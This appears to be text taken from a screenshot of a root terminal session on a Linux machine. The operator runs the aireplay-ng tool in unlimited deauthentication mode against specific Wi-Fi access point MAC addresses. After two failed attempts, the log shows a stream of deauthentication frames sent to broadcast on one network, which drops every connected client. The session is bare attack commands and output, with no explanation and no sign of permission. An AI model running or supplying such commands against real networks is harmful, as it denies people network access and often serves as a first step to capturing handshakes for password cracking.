 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
root@dead-PC:/home/dead# aireplay-ng -0 0 38:17:C3:C0:9D:A0 wlo1
"aireplay-ng --help" for help.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:9D:A0 wlo1
21:15:27 Waiting for beacon frame (BSSID: 38:17:C3:C0:9D:A0) on channel 6
21:15:37 No such BSSID available.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:9D:A0 wlo1
21:15:42 Waiting for beacon frame (BSSID: 38:17:C3:C0:9D:A0) on channel 6
21:15:52 No such BSSID available.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a  38:17:C3:C0:D3:00  wlo1
21:16:09 Waiting for beacon frame (BSSID: 38:17:C3:C0:D3:00) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:16:11 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:16 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:16 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:16 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:17 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:17 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:18 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:18 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:19 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:19 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]